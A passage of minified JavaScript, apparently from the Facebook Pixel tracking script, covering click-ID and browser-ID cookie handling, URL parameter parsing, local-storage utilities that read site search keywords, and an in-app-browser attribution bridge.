objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
